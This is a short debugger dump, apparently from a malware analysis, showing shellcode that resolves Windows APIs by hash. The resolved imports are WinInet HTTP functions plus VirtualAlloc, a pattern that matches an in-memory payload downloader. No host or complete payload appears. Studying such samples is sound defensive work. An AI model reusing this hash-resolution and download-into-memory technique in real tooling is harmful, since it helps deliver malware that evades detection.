 B9 58A453E5 mov ecx,E553A458
E8 250A0000 call 4890DA0
B9 0B2F0F30 mov ecx,300F2F0B
48:8945 CF mov qword ptr ss:[rbp-31],rax
E8 170A0000 call 4890DA0
B9 3A5679A7 mov ecx,A779563A
48:8945 E7 mov qword ptr ss:[rbp-19],rax
E8 090A0000 call 4890DA0
B9 57899FC6 mov ecx,C69F8957
48:8BD8 mov rbx,rax
E8 FC090000 call 4890DA0
B9 EB552E3B mov ecx,3B2E55EB
48:8945 AF mov qword ptr ss:[rbp-51],rax
E8 EE090000 call 4890DA0
B9 2D06187B mov ecx,7B18062D
48:8945 B7 mov qword ptr ss:[rbp-49],rax
E8 E0090000 call 4890DA0
B9 727006B6 mov ecx,B6067072
48:8945 BF mov qword ptr ss:[rbp-41],rax
E8 D2090000 call 4890DA0
B9 FF617C49 mov ecx,497C61FF
48:8945 C7 mov qword ptr ss:[rbp-39],rax
E8 C4090000 call 4890DA0
B9 129689E2 mov ecx,E2899612
48:8945 D7 mov qword ptr ss:[rbp-29],rax
E8 B6090000 call 4890DA0
B9 D36B6ED4 mov ecx,D46E6BD3
48:8945 DF mov qword ptr ss:[rbp-21],rax
E8 A8090000 call 4890DA0
000000000822F9E0 000007FF776FEED8 wininet.InternetOpenA
000000000822F9E8 000000000822FA91
000000000822F9F0 0000000000000000
000000000822F9F8 0000000000000000
000000000822FA00 0000000000000000
000000000822FA08 0000000000000000
000000000822FA10 0000000000000000
000000000822FA18 0000000000000000
000000000822FA20 002A2F2A00000000
000000000822FA28 2E74656E496E6957
000000000822FA30 00000000006C6C64
000000000822FA38 0000000000544547
000000000822FA40 000007FF776EDFE8 wininet.InternetConnectA
000000000822FA48 000007FF776EE7BC wininet.HttpOpenRequestA
000000000822FA50 000007FF7774F654 wininet.HttpSendRequestA
000000000822FA58 000007FF776FAF38 wininet.HttpQueryInfoA
000000000822FA60 0000000078D357E0 kernel32.VirtualAlloc
000000000822FA68 000007FF776EF030 wininet.InternetQueryDataAvailable
000000000822FA70 000007FF776F9744 wininet.InternetReadFile
000000000822FA78 0000000078D302A0 kernel32.VirtualFree